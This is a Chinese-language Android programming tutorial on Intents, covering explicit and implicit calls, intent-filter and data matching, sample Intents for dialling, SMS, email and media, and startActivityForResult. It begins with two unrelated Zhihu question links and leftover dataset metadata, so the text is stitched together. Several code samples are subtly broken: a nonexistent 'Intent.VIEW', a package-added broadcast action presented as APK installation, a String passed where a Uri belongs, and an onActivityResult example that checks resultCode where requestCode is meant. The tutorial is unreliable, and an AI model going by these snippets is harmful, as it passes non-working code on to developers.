156. [中年了40岁,公司里熬到中层月薪15000,突然接到被辞退消息,应该怎么办?](https://www.zhihu.com/question/440996574)
157. [教师资格证无故缺考会有什么后果?](https://www.zhihu.com/question/300500471)
<!-- END --> | 11,733 | MIT |
# 显示调用方式
代码:
```java
Intent intent = new Intent(FirstActivity.this,SecondActivity.class);
startActivity(intent);
```
显示调用方式,就是指明了要调用哪个,要哪个,你就得给我显示哪个。
# 隐式调用方式
隐式调用方式,通过指明intent-filter,让系统自己去选择要调用的软件,而用户并不需要指明。
比如,如果我们的手机中有两个视频播放器,当我找到一个MP4文件,打开的时候,系统会显示两个播放器待选择,这个过程就是隐式调用
首先是如下代码:
```
<activity android:name = "TestActivity">
<intent-filter>
<action android:name="com.qxg.studyandroid.TEST_START"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
</activity>
```
主要代码是标签intent-filter中的代码,系统在匹配某个intent时,只有intent的action和category和该activity配置中的action和category都匹配的时候,这个activity才会进行响应。不过需要注意,如果给intentn只添加了action,那么在调用startActivity的时候,会自动给该Intent添加category,所以会发现如下代码:
```
Intent intent = new Intent("com.qxg.studyandroid.TEST_START");
startActivity(intent);
```
注意,new Intent()传入一个参数并且是字符串,那么这个字符串就是action.
该代码同样会响应TestActivity。
## action和category
在匹配过程中,只给intent添加了category的时候不能匹配,但是只添加了action是可以匹配的,因为在startActivity会默认给intent添加category。
对于一个Activity来说,可指明多个activity,多个category,但是对于intent来说,一个intent对象中,只有一个action,但可以存储多个category,而在匹配中,不管intent中有几个category,在匹配过程中,其中的category必须全部匹配,否则相应的activity不会响应,这个过程不用理会AndroidMainfest.xml中Activity中有几个category.
# 其他隐式Intent大全
web浏览器
```
Uri uri= Uri.parse("http://www.baidu.com:8080/image/a.jpg");
Intent intent = new Intent(Intent.ACTION_VIEW, uri);
startActivity(intent);
```
地图(要在 Android 手机上才能测试)
```
Uri uri = Uri.parse("geo:38.899533,-77.036476");
Intent intent = new Intent(Intent.ACTION_VIEW, uri);
startActivity(intent);
```
拨打电话-调用拨号程序
```
Uri uri = Uri.parse("tel:15980665805");
Intent intent = new Intent(Intent.ACTION_DIAL, uri);
startActivity(intent);
```
拨打电话-直接拨打电话
要使用这个必须在配置文件中加入<uses-permission android:name="android.permission.CALL_PHONE"/>
```
Uri uri = Uri.parse("tel:15980665805");
Intent intent = new Intent(Intent.ACTION_CALL, uri);
startActivity(intent);
```
调用发送短信程序(方法一)
```
Uri uri = Uri.parse("smsto:15980665805");
Intent intent = new Intent(Intent.ACTION_SENDTO, uri);
intent.putExtra("sms_body", "The SMS text");
startActivity(intent);
```
调用发送短信程序(方法二)
```
Intent intent = new Intent(Intent.ACTION_VIEW);
intent.putExtra("sms_body", "The SMS text");
intent.setType("vnd.android-dir/mms-sms");
startActivity(intent);
```
发送彩信
```
Uri uri = Uri.parse("content://media/external/images/media/23");
Intent intent = new Intent(Intent.ACTION_SEND);
intent.putExtra("sms_body", "some text");
intent.putExtra(Intent.EXTRA_STREAM, uri);
intent.setType("image/png");
startActivity(intent);
```
发送Email(方法一)(要在 Android 手机上才能测试)
```
Uri uri = Uri.parse("mailto:[email protected]");
Intent intent = new Intent(Intent.ACTION_SENDTO, uri);
startActivity(intent);
```
发送Email(方法二)(要在 Android 手机上才能测试)
```
Intent intent = new Intent(Intent.ACTION_SENDTO);
intent.setData(Uri.parse("mailto:[email protected]"));
intent.putExtra(Intent.EXTRA_SUBJECT, "这是标题");
intent.putExtra(Intent.EXTRA_TEXT, "这是内容");
startActivity(intent);
```
发送Email(方法三)(要在 Android 手机上才能测试)
```
Intent intent = new Intent(Intent.ACTION_SEND);
intent.putExtra(Intent.EXTRA_EMAIL, "[email protected]");
intent.putExtra(Intent.EXTRA_SUBJECT, "这是标题");
intent.putExtra(Intent.EXTRA_TEXT, "这是内容");
intent.setType("text/plain");
//选择一个邮件客户端
startActivity(Intent.createChooser(intent, "Choose Email Client"));
```
发送Email(方法四)(要在 Android 手机上才能测试)
```
Intent intent = new Intent(Intent.ACTION_SEND);
//收件人
String[] tos = {"[email protected]", "[email protected]"};
//抄送人
String[] ccs = {"[email protected]", "[email protected]"};
//密送人
String[] bcc = {"[email protected]", "[email protected]"};
intent.putExtra(Intent.EXTRA_EMAIL, tos);
intent.putExtra(Intent.EXTRA_CC, ccs);
intent.putExtra(Intent.EXTRA_BCC, bcc);
intent.putExtra(Intent.EXTRA_SUBJECT, "这是标题");
intent.putExtra(Intent.EXTRA_TEXT, "这是内容");
intent.setType("message/rfc822");
startActivity(Intent.createChooser(intent, "Choose Email Client"));
```
发送Email且发送附件(要在 Android 手机上才能测试)
```
Intent intent = new Intent(Intent.ACTION_SEND);
intent.putExtra(Intent.EXTRA_SUBJECT, "The email subject text");
intent.putExtra(Intent.EXTRA_STREAM, "file:///sdcard/mp3/醉红颜.mp3");
intent.setType("audio/mp3");
startActivity(Intent.createChooser(intent, "Choose Email Client"));
```
播放媒体文件(android 对中文名的文件支持不好)
```
Intent intent = new Intent(Intent.ACTION_VIEW);
Uri uri = Uri.parse("file:///sdcard/a.mp3");
intent.setDataAndType(uri, "audio/mp3");
startActivity(intent);
Uri uri = Uri.withAppendedPath(MediaStore.Audio.Media.INTERNAL_CONTENT_URI, "1");
Intent intent = new Intent(Intent.ACTION_VIEW, uri);
startActivity(intent);
```
音乐选择器
它使用了Intent.ACTION_GET_CONTENT 和 MIME 类型来查找支持 audio/* 的所有 Data Picker,允许用户选择其中之一
```
Intent intent = new Intent(Intent.ACTION_GET_CONTENT);
intent.setType("audio/*");
//Intent.createChooser:应用选择器,这个方法创建一个 ACTION_CHOOSER Intent
startActivity(Intent.createChooser(intent, "选择音乐"));
Intent intent1 = new Intent(Intent.ACTION_GET_CONTENT);
intent1.setType("audio/*");
Intent intent2 = new Intent(Intent.ACTION_CHOOSER);
intent2.putExtra(Intent.EXTRA_INTENT, intent1);
intent2.putExtra(Intent.EXTRA_TITLE, "aaaa");
startActivity(intent2);
```
设置壁纸
```
Intent intent = new Intent(Intent.ACTION_SET_WALLPAPER);
startActivity(Intent.createChooser(intent, "设置壁纸"));
```
卸载APK
fromParts方法
参数1:URI 的 scheme
参数2:包路径
参数3:
```
Uri uri = Uri.fromParts("package", "com.great.activity_intent", null);
Intent intent = new Intent(Intent.ACTION_DELETE, uri);
startActivity(intent);
```
安装APK
```
Uri uri = Uri.fromParts("package", "com.great.activity_intent", null);
Intent intent = new Intent(Intent.ACTION_PACKAGE_ADDED, uri);
startActivity(intent);
```
调用搜索
```
Intent intent = new Intent();
intent.setAction(Intent.ACTION_WEB_SEARCH);
intent.putExtra(SearchManager.QUERY, "android");
startActivity(intent);
```
注意,其中new Intent(Intent.VIEW,uri);这样的写法uri其实就是data数据,以上写法也可以换做:
```
Intent intent = new Intent(Intent.VIEW);
intent.setData(uri);
```
## data
setData()这个方法并不复杂,它接受一个Uri对象,主要用于指定当前Intent正在操作的数据,而这些数据通常都是以字符串的形式传入到Uri.parse()方法中解析产生的。对应的,也可以在<intent-filter>中配置一个<data>标签,用于更精确地制定当前活动能够响应什么类型的数据。<data>标签主要可以配置以下内容
× android:scheme:用于制定数据协议部分
× android:host:用于制定数据的主机部分
× android:port:数据端口
× android:path:路径部分
× android:mimeType:指定可以处理的数据类型。
特别注意,如果intent-filter中有data标签信息,只有在data标签中的内容和intent中携带的data完全一致时,当前活动才能够相应该Intent.换句话收,如果intent-filter中有data,那么intent中必须携带data,不然就不能匹配。
但是在intent-filter中不需要每个属性都有值,比如我们可以只给设置intent-filter设置scheme为http,那么这个activity就可以响应http协议的数据。
Intent中的data必须和过滤规则中的某一个data完全匹配;
过滤规则中可以有多个data存在,但是Intent中的data只需匹配其中的任意一个data即可;
过滤规则中可以没有指定URI,但是系统会赋予其默认值:content和file,这一点在Intent中需要注意;
为Intent设定data的时候必须要调用setDataAndType()方法,而不能先setData再setType,因为这两个方法是互斥的,都会清除对方的值,这个有兴趣可以参见源码;
在匹配规则中,data的scheme,host,port,path等属性可以写在同一个< />中,也可以分开单独写,其功效是一样的;
# startActivityForResult
用法:
1. 在第一个Activity中,跳转Activity的代码写成如下:startActivityForResult(intent,REQUEST_CODE);
其中,第二个参数是请求码,这个后边会讲到。
2. 在第二个Activity,即将要跳转的activity中,返回数据时,使用如下代码,setResult(RESULT_OK_CODE,intent); 其中第一个参数是成功返回码,第二个参数是intent,这个intent是一个携带数据的intent,携带数据可以使用intent.putExtraXXX等方法为其设置数据。
3. 这个时候在第一个Activity中就可以获取数据,不过获取数据需要使用请求吗和成功返回码。重写方法:onActivityResult(int requestCode,int ResultCode,Intent data)方法。
为什么要使用请求码和返回码,因为在请求的时候,可能有多出调用了该方法,那么如何确定是哪处调用的呢?这个时候请求码就起到的作用,通过switch来进行判断,就可以对不同地方的请求做相应的处理。
一般onActivityResult方法中需要switch来进行处理不同的数据请求。
如代码:
```
protected void onActivityResult(int requestCode, int resultCode, Intent data) {
switch(resultCode){
case 1:
if(resultCode == 2){
//其他操作
}
break;
}
}
``` | 7,524 | Apache-2.0 |